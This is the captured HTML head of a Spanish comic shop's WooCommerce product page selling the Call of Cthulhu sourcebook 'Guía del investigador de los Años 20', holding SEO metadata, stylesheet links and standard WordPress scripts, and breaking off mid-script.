

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/guia-del-investigador-de-los-anos-20/
body_size: 39792
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GUÍA DEL INVESTIGADOR DE LOS AÑOS 20 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/guia-del-investigador-de-los-anos-20/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GUÍA DEL INVESTIGADOR DE LOS AÑOS 20 | Arte9" />
	<meta property="og:description" content="“Quienes buscan el horror frecuentan lugares extraños y lejanos.” —“El grabado en la casa”, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.La Guía del investigador de los Años 20 se divide en cuatro secciones: “Los locos Años 20” detalla la vida en dicha década y contiene desde una perspectiva histórica general hasta un listado de canciones, libros y películas populares de la época. “Cómo convertirse en investigador” esboza los pasos de creación del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los Años 20. “Herramientas del oficio” da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercancías, y cataloga otro equipo y armas. “Palabras sabias” es la conclusión del libro y ofrece consejos para el investigador intrépido. Por fin todo lo que precisa un investigador de los Años 20 reunido en un solo volumen.La llamada de Cthulhu es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual básico, unos dados y a tus amigos." />
	<meta property="og:url" content="https://arte9.com/producto/guia-del-investigador-de-los-anos-20/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2022-07-10T16:28:54+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/guia-del-investigador-de-los-anos-20/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2020/10/GUIA-INVESTIGADOR.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/guia-del-investigador-de-los-anos-20/#webpage","url":"https://arte9.com/producto/guia-del-investigador-de-los-anos-20/","name":"GUÍA DEL INVESTIGADOR DE LOS AÑOS 20 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/guia-del-investigador-de-los-anos-20/#primaryimage"},"datePublished":"2020-05-30T19:20:40+00:00","dateModified":"2022-07-10T16:28:54+00:00","breadcrumb":{"@id":"https://arte9.com/producto/guia-del-investigador-de-los-anos-20/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/guia-del-investigador-de-los-anos-20/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/guia-del-investigador-de-los-anos-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de rol","item":"https://arte9.com/categoria-producto/juegos-de-rol/"},{"@type":"ListItem","position":4,"name":"Llamada de Cthulhu","item":"https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/"},{"@type":"ListItem","position":5,"name":"GUÍA DEL INVESTIGADOR DE LOS AÑOS 20"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario GUÍA DEL INVESTIGADOR DE LOS AÑOS 20 del feed" href="https://arte9.com/producto/guia-del-investigador-de-los-anos-20/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
